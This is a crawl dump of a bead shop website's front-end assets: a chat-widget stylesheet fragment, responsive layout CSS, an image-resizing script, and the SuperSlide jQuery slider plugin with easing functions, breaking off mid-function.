.nb-comp-phone:first-child{margin-top:0}.new-bridge.nb-comp-popper.qr-code{width:150px;max-height:500px;padding:12px;overflow-y:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.new-bridge.nb-comp-popper.qr-code::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.qr-code .nb-comp-qr-code-img{width:150px;height:150px}.new-bridge.nb-comp-popper.qr-code .nb-comp-qr-code{font-size:12px;color:#909399;margin-top:3px;text-align:center}.new-bridge.nb-comp-popper.corp-wechat-qr-code{width:150px;max-height:500px;padding:12px;overflow-y:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.new-bridge.nb-comp-popper.corp-wechat-qr-code::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img{min-width:150px;min-height:150px;width:150px;height:150px}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img-loading{min-width:150px;min-height:150px;width:150px;height:150px;background-image:url(comp/img/comp-icon-loading.png);background-repeat:no-repeat;background-position:center;background-size:25%;animation:loading 2s infinite ease-in-out}@keyframes loading{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img-invalid{min-width:150px;min-height:150px;width:150px;height:150px;background-image:url(comp/img/comp-icon-corp-wechat-qr-code-invalid.png);background-repeat:no-repeat;background-position:left center;background-size:100%}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code{font-size:12px;color:#909399;margin-top:3px;text-align:center}.new-bridge.nb-comp-popper.corp-wechat-qr-code.error{background-image:url(comp/img/comp-icon-error.png)}.new-bridge.nb-comp-popper .hide{display:none}.newBridge-tooltip{position:absolute;background:#FFF;min-width:150px;border-radius:4px;border:1px solid #EBEEF5;padding:12px;z-index:2000;color:#606266;line-height:1.4;text-align:justify;font-size:14px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);word-break:break-all}.newBridge-tooltip:focus,.newBridge-tooltip:focus:active{outline-width:0}.newBridge-tooltip .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0,0,0,0.03));filter:drop-shadow(0 2px 12px rgba(0,0,0,0.03));position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__arrow,.newBridge-tooltip .popper__arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__arrow::after{content:" ";border-width:6px;position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__close{display:inline-block;width:16px;height:16px;background:url('comp/img/comp-icon-close.png') no-repeat center;background-size:16px;position:absolute;top:14px;right:14px;cursor:pointer}.newBridge-tooltip[x-placement^=top]{margin-bottom:12px}.newBridge-tooltip[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#EBEEF5;border-bottom-width:0}.newBridge-tooltip[x-placement^=top] .popper__arrow::after{bottom:1px;margin-left:-6px;border-top-color:#FFF;border-bottom-width:0}.newBridge-tooltip[x-placement^=bottom]{margin-top:12px}.newBridge-tooltip[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#EBEEF5}.newBridge-tooltip[x-placement^=bottom] .popper__arrow::after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#FFF}.newBridge-tooltip[x-placement^=right]{margin-left:12px}.newBridge-tooltip[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#EBEEF5;border-left-width:0}.newBridge-tooltip[x-placement^=right] .popper__arrow::after{bottom:-6px;left:1px;border-right-color:#FFF;border-left-width:0}.newBridge-tooltip[x-placement^=left]{margin-right:12px}.newBridge-tooltip[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#EBEEF5}.newBridge-tooltip[x-placement^=left] .popper__arrow::after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#FFF}#newBridge{font-family:Arial,Helvetica,"Microsoft YaHei",sans-serif;position:fixed;z-index:2147483647}#newBridge .nb-hide{display:none}#newBridge .nb-show{display:block}#newBridge input:-ms-input-placeholder{color:#a9a9a9}#newBridge textarea:-ms-input-placeholder{color:#a9a9a9}::-webkit-input-placeholder{color:#ababab;opacity:1}::-moz-placeholder{color:#ababab;opacity:1}:-ms-input-placeholder{color:#ababab;opacity:1}

--- FILE ---
content_type: text/css
request_url: http://bigbenbeadshop.com/templates/css/base.css?v=8
body_size: 1493
content:
.nav-icon{
    display: none;
}
.close{
    display: none;
}
.pn-btn{
    display: none;
}
@media screen and (max-width:1200px ){
    .move-box{
        width:100%;
    }
    .f-box li{
        width:24%;
        margin-right:1%;
    }
    .f-box li:nth-last-child(1){
        margin-right:0;
    }
    .i-img-box img{
        /*width:85%;*/
        width:210px;
        height: 210px;
    }
    .main-box{
        width:100%;
    }
    .search-box{
        display: none;
    }
    .nav-box ul{
        width:100%;
    }
    .nav-box li{
        width:11.11%;
        text-align: center;
    }
    .nav-box li p a{
        padding:0;
    }
    .index-case-box li{
        width:25%;
    }
    .index-case-box li img{
        width:200px;
        height: 200px;
    }
    .foot-t-l li{
        width:10%;
    }
    .foot-t-l li:nth-last-child(2){
        display: none;
    }
    .foot-t-l{
        width:83%;
        margin-left:2%;
    }
    .foot-t-r{
        margin-right:2%;
    }
    .coulmn-l{
        margin-left:2%;
        width:20%;
    }
    .coulmn-r{
        width:75%;
        margin-right:2%;
    }
    .product-box ul{
        width:100%;
    }
    .product-box li{
        width:31%;
        margin-right: 3.5%;
    }
    .product-box li:nth-child(3n){
        margin-right: 0;
    }
    .product-img-box{

    }
    .product-img-box img{

    }
    .navgaitor a{
        width:47%;
    }
    .navgaitor a p{
        width:70%;
    }
    .news-list-box p{
        width:80%;
    }
    .index-floor2 .main-box{
        padding:0 2%;
    }
}


@media screen and (max-width:1000px ){
    .i-img-box img{
        width:170px;
        height: 170px;
    }
    .tel-box{
        display: none;
    }
    .header{
        height: 60px;
    }
    .logo-box{
        padding:0;
    }
    .logo-box img{
        width:auto;
        height: 60px;
    }
    .nav-icon{
        display: block;
        height: 60px;
        position: absolute;
        right:0;
        top:0;
        z-index: 10;
        padding:10px;
    }
    .nav-icon span{
        display: block;
        height: 5px;
        border-radius: 5px;
        background: #888;
        margin:7px 1.5px;
    }
    .coulmn-l{
        display: none;
    }
    .coulmn-r{
        width:96%;
    }
    .navgaitor a{
        width:100%;
        margin-left:0;
        margin-top:10px;
    }
    .navgaitor a p{
        float: left;
        margin-left:2%;
        width:80%;
    }
    .foot-t-l{
        width:100%;
    }
    .foot-t-r{
        width:100%;
        margin:20px 0 0 0;
        float:left;
        text-align: center;
    }
    .foot-t-l li{
        width:100%;
    }
    .foot-t-l li dt{
        line-height: 50px;
        font-size: 16px;
        margin-bottom:0;
        border-bottom:1px solid #666;
    }
    .foot-t-l li dd{
        padding-left:5%;
        line-height: 40px;
        font-size: 14px;
        display: none;
        /*border-bottom:1px solid;*/
    }
    .foot-t-l{
        margin:0;
        padding: 0 5%;
    }
    .foot-t-l li:nth-last-child(1){
        width:100%;
    }
    .foot-t-l li:nth-last-child(1) dd{
        line-height:normal;
    }
    .foot-t-l dd p{
        margin:15px 0;
    }
    #nav .arrow,.footer .arrow{
        display: block;
        float: right;
        height: 12px;
        width:12px;
        margin:20px 5px 0 0;
        transform: rotate(45deg);
        border-top:1px solid #fff;
        border-right:1px solid #fff;
    }
    .footer .show dd{
        display: block;
    }
    #nav .show .arrow,.footer .show .arrow{
        transform: rotate(135deg);
        margin: 15px 5px 0 0;
    }
    .nav-box li dl dd span{
        background-color:rgba(0,0,0,0);
    }
    .nav-box li dl dd{
        border-top:1px solid #333;
    }
    .show-nav{
        animation: showNav .5s;
        animation-fill-mode:forwards;
    }
    .hide-nav{
        animation: hideNav .5s;
        animation-fill-mode:forwards;
    }
    .nav-box{
        position: fixed;
        z-index: 20;
    }
    .nav-box .main-box{
        position: fixed;
        top:0;
        bottom:0;
        left:100%;
        right:0;
        background: #000;
        z-index: 50;
        overflow-y: auto;
    }
    .nav-box li{
        width:100%;
        text-align: left;
        padding:0 5%;
    }
    .nav-box li p{
        border-top:1px solid #333;
    }
    .nav-box li dl{
        padding:0 5%;
        display: block;
        visibility: hidden;
    }
    .nav-box li:hover dl{
        /*display: none;*/
        visibility: hidden;
    }
    .nav-box .show dl{
        visibility: visible !important;
    }
    .nav-box li.crt, .nav-box li:hover,.nav-box li dl{
        background-color: rgba(0,0,0,0);
    }
    .nav-box li p a{
        display: inline;
    }
    @keyframes showNav
    {
        from {
            left:100%;
        }
        to {
            left:0;
        }
    }
    @keyframes hideNav
    {
        from {
            left:0;
        }
        to {
            left:100%;
        }
    }
    .close{
        height: 50px;
        float: right;
        font-size: 30px;
        margin-right:5%;
        margin-top:10px;
        display: block;
    }
    .close #close{
        display: block;
        width:20px;
        height: 20px;
        color:#fff;
    }
    body{
        padding-top:60px;
    }
    .header{
        position: fixed;
        top:0;
        left:0;
        right:0;
        background-color: #ffffff;
        z-index:20;
    }
    .index-case-box li{
        width:50%;
    }
    .fullSlide .prev{
        left:5%;
    }
    .fullSlide .next{
        right:5%;
    }
    .i-sec-nav{
        line-height: 50px;
    }



}

@media screen and (max-width:850px ){
    .i-img-box img{
        width:140px;
        height: 140px;
    }
}


@media screen and (max-width:700px ){
    .f-box li{
        width:48%;
        margin-top:10px;
    }
    .index-case-box li{
        width:100%;
    }
    .i-sec-nav a{
        padding:10px 0px;
        display: block;
        margin:10px 5%;
    }
    .product-box li{
        width:48%;
    }
    .product-box li:nth-child(3n){
        margin-right:3.5%;
    }
    .product-box li:nth-child(2n){
        margin-right:0;
    }
    .am-pagination li:nth-child(1){
        display: none;
    }
    .am-pagination li:nth-child(2){
        margin-left:0;
    }
    .news-list-box p{
        width:70%;
    }
    .index-case-box li{
        border-left:none;
        margin-top:50px;
    }
}

@media screen and (max-width:500px ){
    .product-img-box{
    }
    .product-img-box img{
        /*height: 120px;*/
    }
    .navgaitor a p{
        width:70%;
    }
    .news-info-title h2{
        font-size: 18px;
        line-height: 30px;
    }
    .product-img-box img{
        width:100px;
        height: 100px;
    }
    .i-img-box img {
        width: 100px;
        height: 100px;
    }

}
@media screen and (max-width:350px ){
    .product-img-box img{
        width:70px;
        height: 70px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: http://bigbenbeadshop.com/templates/js/img.js
body_size: 582
content:
//function resizeImg() {
//    var a = con.getElementsByTagName('img');
//    for (var i = 0; i < a.length; i++) {
//        DownImage(a[i], 250, 190);
//    }
//    var a = maining.getElementsByTagName("img");
//    for (var i = 0; i < a.length; i++) {
//        DownImage(a[i], 130, 130);
//    }
//}
function DownImage(ImgD, FitWidth, FitHeight) {
    var image = new Image();
    image.src = ImgD.src;
    if (image.width > 0 && image.height > 0) {
        if (image.width / image.height >= FitWidth / FitHeight) {
            if (image.width > FitWidth) {
                ImgD.width = FitWidth;
                ImgD.height = (image.height * FitWidth) / image.width;
            } else {
                ImgD.width = image.width;
                ImgD.height = image.height;
            }
        } else {
            if (image.height > FitHeight) {
                ImgD.height = FitHeight;
                ImgD.width = (image.width * FitHeight) / image.height;
            } else {
                ImgD.width = image.width;
                ImgD.height = image.height;
            }
        }
    }
} 
function DownImageW(ImgD,FitWidth){
    var image = new Image();
    image.src=ImgD.src;
    if(image.width >0 && image.height > 0){
        if (image.width > FitWidth) {
            ImgD.width = FitWidth;
            ImgD.height = (image.height * FitWidth) / image.width;
        } else {
            ImgD.width = image.width;
            ImgD.height = image.height;
        }
    }
}
//
function getArgs() {  
    var args = {}; 
    var query =location.search.substring(1); 
    var pairs = query.split("&"); 
     for(var i = 0; i < pairs.length; i++) { 
        var pos = pairs[i].indexOf('=');
        if (pos == -1) continue; var argname = pairs[i].substring(0,pos); var value = pairs[i].substring(pos+1); value = decodeURIComponent(value);args[argname] = value;
        }
    return args;
 }

--- FILE ---
content_type: text/javascript
request_url: http://bigbenbeadshop.com/templates/js/SliderIndex.js
body_size: 5010
content:
/*!
 * SuperSlide v2.1.2
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2015, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误
 * v2.1.2：增加参数设置vis:"auto"，解决左滚动自适应窗口宽度问题。适应情况：vis:"auto",scroll:1, effect:"left或leftLoop"（注：此为临时解决方案，日后版本可能变动）
 * v2.1.2：修复 mouseOverStop 和 autoPlay均为false下，点击切换按钮后会自动播放bug

 */
(function(a) {
	a.fn.slide = function(b) {
		a.fn.slide.defaults = {
			type: "slide",
			effect: "fade",
			autoPlay: false,
			delayTime: 500,
			interTime: 2500,
			triggerTime: 150,
			defaultIndex: 0,
			titCell: ".hd li",
			mainCell: ".bd",
			titleCell: ".btd li",
			targetCell: null,
			trigger: "mouseover",
			scroll: 1,
			vis: 1,
			titOnClassName: "on",
			autoPage: false,
			prevCell: ".prev",
			nextCell: ".next",
			pageStateCell: ".pageState",
			opp: false,
			pnLoop: true,
			easing: "swing",
			startFun: null,
			endFun: null,
			switchLoad: null,
			playStateCell: ".playState",
			mouseOverStop: true,
			defaultPlay: true,
			returnDefault: false
		};
		return this.each(function() {
			var I = a.extend({}, a.fn.slide.defaults, b);
			var g = a(this);
			var af = I.effect;
			var o = a(I.prevCell, g);
			var H = a(I.nextCell, g);
			var G = a(I.pageStateCell, g);
			var N = a(I.playStateCell, g);
			var B = a(I.titCell, g);
			var BT = a(I.titleCell, g)
			var m = B.size();
			var aa = a(I.mainCell, g);
			var e = aa.children().size();
			var h = I.switchLoad;
			var ai = a(I.targetCell, g);
			var K = parseInt(I.defaultIndex);
			var z = parseInt(I.delayTime);
			var p = parseInt(I.interTime);
			var aq = parseInt(I.triggerTime);
			var ac = parseInt(I.scroll);
			var ab = (I.autoPlay == "false" || I.autoPlay == false) ? false : true;
			var C = (I.opp == "false" || I.opp == false) ? false : true;
			var s = (I.autoPage == "false" || I.autoPage == false) ? false : true;
			var P = (I.pnLoop == "false" || I.pnLoop == false) ? false : true;
			var ae = (I.mouseOverStop == "false" || I.mouseOverStop == false) ? false : true;
			var x = (I.defaultPlay == "false" || I.defaultPlay == false) ? false : true;
			var Q = (I.returnDefault == "false" || I.returnDefault == false) ? false : true;
			var ag = isNaN(I.vis) ? 1 : parseInt(I.vis);
			var an = !-[1, ] && !window.XMLHttpRequest;
			var J = 0;
			var F = 0;
			var q = 0;
			var E = 0;
			var R = I.easing;
			var ad = null;
			var M = null;
			var W = null;
			var ap = I.titOnClassName;
			var D = B.index(g.find("." + ap));
			var ao = K = D == -1 ? K : D;
			var f = K;
			var am = K;
			var r = e >= ag ? (e % ac != 0 ? e % ac : ac) : 0;
			var V;
			var U = af == "leftMarquee" || af == "topMarquee" ? true : false;
			var al = function() {
				if (a.isFunction(I.startFun)) {
					I.startFun(K, m, g, a(I.titCell, g), aa, ai, o, H)
				}
			};
			var j = function() {
				if (a.isFunction(I.endFun)) {
					I.endFun(K, m, g, a(I.titCell, g), aa, ai, o, H)
				}
			};
			var c = function() {
				B.removeClass(ap);
				BT.removeClass(ap);
				if (x) {
					B.eq(f).addClass(ap);
					BT.eq(f).addClass(ap);
				}
			};
			if (I.type == "menu") {
				if (x) {
					B.removeClass(ap).eq(K).addClass(ap);
					BT.removeClass(ap).eq(K).addClass(ap)
				}
				B.hover(function() {
					V = a(this).find(I.targetCell);
					var i = B.index(a(this));
					M = setTimeout(function() {
						K = i;
						B.removeClass(ap).eq(K).addClass(ap);
						BT.removeClass(ap).eq(K).addClass(ap);
						al();
						switch (af) {
							case "fade":
								V.stop(true, true).animate({
									opacity: "show"
								}, z, R, j);
								break;
							case "slideDown":
								V.stop(true, true).animate({
									height: "show"
								}, z, R, j);
								break
						}
					}, I.triggerTime)
				}, function() {
					clearTimeout(M);
					switch (af) {
						case "fade":
							V.animate({
								opacity: "hide"
							}, z, R);
							break;
						case "slideDown":
							V.animate({
								height: "hide"
							}, z, R);
							break
					}
				});
				if (Q) {
					g.hover(function() {
						clearTimeout(W)
					}, function() {
						W = setTimeout(c, z)
					})
				}
				return
			}
			if (m == 0) {
				m = e
			}
			if (U) {
				m = 2
			}
			if (s) {
				if (e >= ag) {
					if (af == "leftLoop" || af == "topLoop") {
						m = e % ac != 0 ? (e / ac ^ 0) + 1 : e / ac
					} else {
						var S = e - ag;
						m = 1 + parseInt(S % ac != 0 ? (S / ac + 1) : (S / ac));
						if (m <= 0) {
							m = 1
						}
					}
				} else {
					m = 1
				}
				B.html("");
				var L = "";
				if (I.autoPage == true || I.autoPage == "true") {
					for (var ak = 0; ak < m; ak++) {
						L += "<li>" + (ak + 1) + "</li>"
					}
				} else {
					for (var ak = 0; ak < m; ak++) {
						L += I.autoPage.replace("$", (ak + 1))
					}
				}
				B.html(L);
				var B = B.children()
			}
			if (e >= ag) {
				aa.children().each(function() {
					if (a(this).width() > q) {
						q = a(this).width();
						F = a(this).outerWidth(true)
					}
					if (a(this).height() > E) {
						E = a(this).height();
						J = a(this).outerHeight(true)
					}
				});
				var y = aa.children();
				var w = function() {
					for (var ar = 0; ar < ag; ar++) {
						y.eq(ar).clone().addClass("clone").appendTo(aa)
					}
					for (var ar = 0; ar < r; ar++) {
						y.eq(e - ar - 1).clone().addClass("clone").prependTo(aa)
					}
				};
				switch (af) {
					case "fold":
						aa.css({
							"position": "relative",
							"width": F,
							"height": J
						}).children().css({
							"position": "absolute",
							"width": q,
							"left": 0,
							"top": 0,
							"display": "none"
						});
						break;
					case "top":
						aa.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + ag * J + 'px"></div>').css({
							"top": -(K * ac) * J,
							"position": "relative",
							"padding": "0",
							"margin": "0"
						}).children().css({
							"height": E
						});
						break;
					case "left":
						aa.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + ag * F + 'px"></div>').css({
							"width": e * F,
							"left": -(K * ac) * F,
							"position": "relative",
							"overflow": "hidden",
							"padding": "0",
							"margin": "0"
						}).children().css({
							"float": "left",
							"width": q
						});
						break;
					case "leftLoop":
					case "leftMarquee":
						w();
						aa.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + ag * F + 'px"></div>').css({
							"width": (e + ag + r) * F,
							"position": "relative",
							"overflow": "hidden",
							"padding": "0",
							"margin": "0",
							"left": -(r + K * ac) * F
						}).children().css({
							"float": "left",
							"width": q
						});
						break;
					case "topLoop":
					case "topMarquee":
						w();
						aa.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + ag * J + 'px"></div>').css({
							"height": (e + ag + r) * J,
							"position": "relative",
							"padding": "0",
							"margin": "0",
							"top": -(r + K * ac) * J
						}).children().css({
							"height": E
						});
						break
				}
			}
			var Z = function(ar) {
				var i = ar * ac;
				if (ar == m) {
					i = e
				} else {
					if (ar == -1 && e % ac != 0) {
						i = -e % ac
					}
				}
				return i
			};
			var d = function(aw) {
				var av = function(ay) {
					for (var ax = ay; ax < (ag + ay); ax++) {
						aw.eq(ax).find("img[" + h + "]").each(function() {
							var aB = a(this);
							aB.attr("src", aB.attr(h)).removeAttr(h);
							if (aa.find(".clone")[0]) {
								var aA = aa.children();
								for (var az = 0; az < aA.size(); az++) {
									aA.eq(az).find("img[" + h + "]").each(function() {
										if (a(this).attr(h) == aB.attr("src")) {
											a(this).attr("src", a(this).attr(h)).removeAttr(h)
										}
									})
								}
							}
						})
					}
				};
				switch (af) {
					case "fade":
					case "fold":
					case "top":
					case "left":
					case "slideDown":
						av(K * ac);
						break;
					case "leftLoop":
					case "topLoop":
						av(r + Z(am));
						break;
					case "leftMarquee":
					case "topMarquee":
						var at = af == "leftMarquee" ? aa.css("left").replace("px", "") : aa.css("top").replace("px", "");
						var ar = af == "leftMarquee" ? F : J;
						var i = r;
						if (at % ar != 0) {
							var au = Math.abs(at / ar ^ 0);
							if (K == 1) {
								i = r + au
							} else {
								i = r + au - 1
							}
						}
						av(i);
						break
				}
			};
			var O = function(au) {
				if (x && ao == K && !au && !U) {
					return
				}
				if (U) {
					if (K >= 1) {
						K = 1
					} else {
						if (K <= 0) {
							K = 0
						}
					}
				} else {
					am = K;
					if (K >= m) {
						K = 0
					} else {
						if (K < 0) {
							K = m - 1
						}
					}
				}
				al();
				if (h != null) {
					d(aa.children())
				}
				if (ai[0]) {
					V = ai.eq(K);
					if (h != null) {
						d(ai)
					}
					if (af == "slideDown") {
						ai.not(V).stop(true, true).slideUp(z);
						V.slideDown(z, R, function() {
							if (!aa[0]) {
								j()
							}
						})
					} else {
						ai.not(V).stop(true, true).hide();
						V.animate({
							opacity: "show"
						}, z, function() {
							if (!aa[0]) {
								j()
							}
						})
					}
				}
				if (e >= ag) {
					switch (af) {
						case "fade":
							aa.children().stop(true, true).eq(K).animate({
								opacity: "show"
							}, z, R, function() {
								j()
							}).siblings().hide();
							break;
						case "fold":
							aa.children().stop(true, true).eq(K).animate({
								opacity: "show"
							}, z, R, function() {
								j()
							}).siblings().animate({
								opacity: "hide"
							}, z, R);
							break;
						case "top":
							aa.stop(true, false).animate({
								"top": -K * ac * J
							}, z, R, function() {
								j()
							});
							break;
						case "left":
							aa.stop(true, false).animate({
								"left": -K * ac * F
							}, z, R, function() {
								j()
							});
							break;
						case "leftLoop":
							var ar = am;
							aa.stop(true, true).animate({
								"left": -(Z(am) + r) * F
							}, z, R, function() {
								if (ar <= -1) {
									aa.css("left", -(r + (m - 1) * ac) * F)
								} else {
									if (ar >= m) {
										aa.css("left", -r * F)
									}
								}
								j()
							});
							break;
						case "topLoop":
							var ar = am;
							aa.stop(true, true).animate({
								"top": -(Z(am) + r) * J
							}, z, R, function() {
								if (ar <= -1) {
									aa.css("top", -(r + (m - 1) * ac) * J)
								} else {
									if (ar >= m) {
										aa.css("top", -r * J)
									}
								}
								j()
							});
							break;
						case "leftMarquee":
							var at = aa.css("left").replace("px", "");
							if (K == 0) {
								aa.animate({
									"left": ++at
								}, 0, function() {
									if (aa.css("left").replace("px", "") >= 0) {
										aa.css("left", -e * F)
									}
								})
							} else {
								aa.animate({
									"left": --at
								}, 0, function() {
									if (aa.css("left").replace("px", "") <= -(e + r) * F) {
										aa.css("left", -r * F)
									}
								})
							}
							break;
						case "topMarquee":
							var i = aa.css("top").replace("px", "");
							if (K == 0) {
								aa.animate({
									"top": ++i
								}, 0, function() {
									if (aa.css("top").replace("px", "") >= 0) {
										aa.css("top", -e * J)
									}
								})
							} else {
								aa.animate({
									"top": --i
								}, 0, function() {
									if (aa.css("top").replace("px", "") <= -(e + r) * J) {
										aa.css("top", -r * J)
									}
								})
							}
							break
					}
				}
				B.removeClass(ap).eq(K).addClass(ap);
				BT.removeClass(ap).eq(K).addClass(ap);
				ao = K;
				if (!P) {
					H.removeClass("nextStop");
					o.removeClass("prevStop");
					if (K == 0) {
						o.addClass("prevStop")
					}
					if (K == m - 1) {
						H.addClass("nextStop")
					}
				}
				G.html("<span>" + (K + 1) + "</span>/" + m)
			};
			if (x) {
				O(true)
			}
			if (Q) {
				g.hover(function() {
					clearTimeout(W)
				}, function() {
					W = setTimeout(function() {
						K = f;
						if (x) {
							O()
						} else {
							if (af == "slideDown") {
								V.slideUp(z, c)
							} else {
								V.animate({
									opacity: "hide"
								}, z, c)
							}
						}
						ao = K
					}, 300)
				})
			}
			var T = function(i) {
				ad = setInterval(function() {
					C ? K-- : K++;
					O()
				}, !!i ? i : p)
			};
			var u = function(i) {
				ad = setInterval(O, !!i ? i : p)
			};
			var A = function() {
				if (!ae && ab && !N.hasClass("pauseState")) {
					clearInterval(ad);
					T()
				}
			};
			var Y = function() {
				if (P || K != m - 1) {
					K++;
					O();
					if (!U) {
						A()
					}
				}
			};
			var v = function() {
				if (P || K != 0) {
					K--;
					O();
					if (!U) {
						A()
					}
				}
			};
			var t = function() {
				clearInterval(ad);
				U ? u() : T();
				N.removeClass("pauseState")
			};
			var aj = function() {
				clearInterval(ad);
				N.addClass("pauseState")
			};
			if (ab) {
				if (U) {
					C ? K-- : K++;
					u();
					if (ae) {
						aa.hover(aj, t)
					}
				} else {
					T();
					if (ae) {
						g.hover(aj, t)
					}
				}
			} else {
				if (U) {
					C ? K-- : K++
				}
				N.addClass("pauseState")
			}
			N.click(function() {
				N.hasClass("pauseState") ? t() : aj()
			});
			if (I.trigger == "mouseover") {
				B.hover(function() {
					var i = B.index(this);
					M = setTimeout(function() {
						K = i;
						O();
						A()
					}, I.triggerTime)
				}, function() {
					clearTimeout(M)
				})
			} else {
				B.click(function() {
					K = B.index(this);
					O();
					A()
				})
			}
			if (U) {
				H.mousedown(Y);
				o.mousedown(v);
				if (P) {
					var n;
					var k = function() {
						n = setTimeout(function() {
							clearInterval(ad);
							u(p / 10 ^ 0)
						}, 150)
					};
					var ah = function() {
						clearTimeout(n);
						clearInterval(ad);
						u()
					};
					H.mousedown(k);
					H.mouseup(ah);
					o.mousedown(k);
					o.mouseup(ah)
				}
				if (I.trigger == "mouseover") {
					H.hover(Y, function() {});
					o.hover(v, function() {})
				}
			} else {
				H.click(Y);
				o.click(v)
			}
			if (I.vis == "auto" && ac == 1 && (af == "left" || af == "leftLoop")) {
				var X;
				var l = function() {
					if (an) {
						aa.width("auto");
						aa.children().width("auto")
					}
					aa.parent().width("auto");
					F = aa.parent().width();
					if (an) {
						aa.parent().width(F)
					}
					aa.children().width(F);
					if (af == "left") {
						aa.width(F * e);
						aa.stop(true, false).animate({
							"left": -K * F
						}, 0)
					} else {
						aa.width(F * (e + 2));
						aa.stop(true, false).animate({
							"left": -(K + 1) * F
						}, 0)
					}
					if (!an && (F != aa.parent().width())) {
						l()
					}
				};
				a(window).resize(function() {
					clearTimeout(X);
					X = setTimeout(l, 100)
				});
				l()
			}
		})
	}
})(jQuery);
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
	def: "easeOutQuad",
	swing: function(e, f, a, h, g) {
		return jQuery.easing[jQuery.easing.def](e, f, a, h, g)
	},
	easeInQuad: function(e, f, a, h, g) {
		return h * (f /= g) * f + a
	},
	easeOutQuad: function(e, f, a, h, g) {
		return -h * (f /= g) * (f - 2) + a
	},
	easeInOutQuad: function(e, f, a, h, g) {
		if ((f /= g / 2) < 1) {
			return h / 2 * f * f + a
		}
		return -h / 2 * ((--f) * (f - 2) - 1) + a
	},
	easeInCubic: function(e, f, a, h, g) {
		return h * (f /= g) * f * f + a
	},
	easeOutCubic: function(e, f, a, h, g) {
		return h * ((f = f / g - 1) * f * f + 1) + a
	},
	easeInOutCubic: function(e, f, a, h, g) {
		if ((f /= g / 2) < 1) {
			return h / 2 * f * f * f + a
		}
		return h / 2 * ((f -= 2) * f * f + 2) + a
	},
	easeInQuart: function(e, f, a, h, g) {
		return h * (f /= g) * f * f * f + a
	},
	easeOutQuart: function(e, f, a, h, g) {
		return -h * ((f = f / g - 1) * f * f * f - 1) + a
	},
	easeInOutQuart: function(e, f, a, h, g) {
		if ((f /= g / 2) < 1) {
			return h / 2 * f * f * f * f + a
		}
		return -h / 2 * ((f -= 2) * f * f * f - 2) + a
	},
	easeInQuint: function(e, f, a, h, g) {
		return h * (f /= g) * f * f * f * f + a
	},
	easeOutQuint: function(e, f, a, h, g) {
		return h * ((f = f / g - 1) * f * f * f * f + 1) + a
	},
	easeInOutQuint: function(e, f, a, h, g) {
		if ((f /= g / 2) < 1) {
			return h / 2 * f * f * f * f * f + a
		}
		return h / 2 * ((f -= 2) * f * f * f * f + 2) + a
	},
	easeInSine: function(e, f, a, h, g) {
		return -h * Math.cos(f / g * (Math.PI / 2)) + h + a
	},
	easeOutSine: function(e, f, a, h, g) {
		return h * Math.sin(f / g * (Math.PI / 2)) + a
	},
	easeInOutSine: function(e, f, a, h, g) {
		return -h / 2 * (Math.cos(Math.PI * f / g) - 1) + a
	},
	easeInExpo: function(e, f, a, h, g) {
		return (f == 0) ? a : h * Math.pow(2, 10 * (f / g - 1)) + a
	},
	easeOutExpo: function(e, f, a, h, g) {
		return (f == g) ? a + h : h * (-Math.pow(2, -10 * f / g) + 1) + a
	},
	easeInOutExpo: function(e, f, a, h, g) {
		if (f == 0) {
			return a
		}
		if (f == g) {
			return a + h
		}
		if ((f /= g / 2) < 1) {
			return h / 2 * Math.pow(2, 10 * (f - 1)) + a
		}
		return h / 2 * (-Math.pow(2, -10 * --f) + 2) + a
	},
	easeInCirc: function(e, f, a, h, g) {
		return -h * (Math.sqrt(1 - (f /= g) * f) - 1) + a
	},
	easeOutCirc: function(e, f, a, h, g) {
		return h * Math.sqrt(1 - (f = f / g - 1) * f) + a
	},
	easeInOutCirc: function(e, f, a, h, g) {
		if ((f /= g / 2) < 1) {
			return -h / 2 * (Math.sqrt(1 - f * f) - 1) + a
		}
		return h / 2 * (Math.sqrt(1 - (f -= 2) * f) + 1) + a
	},
	easeInElastic: function(f, h, e, l, k) {
		var i = 1.70158;
		var j = 0;
		var g = l;
		if (h == 0) {
			return e
		}
		if ((h /= k) == 1) {
			return e + l
		}
		if (!j) {
			j = k * 0.3
		}
		if (g < Math.abs(l)) {
			g = l;
			var i = j / 4
		} else {
			var i = j / (2 * Math.PI) * Math.asin(l / g)
		}
		return -(g * Math.pow(2, 10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j)) + e
	},
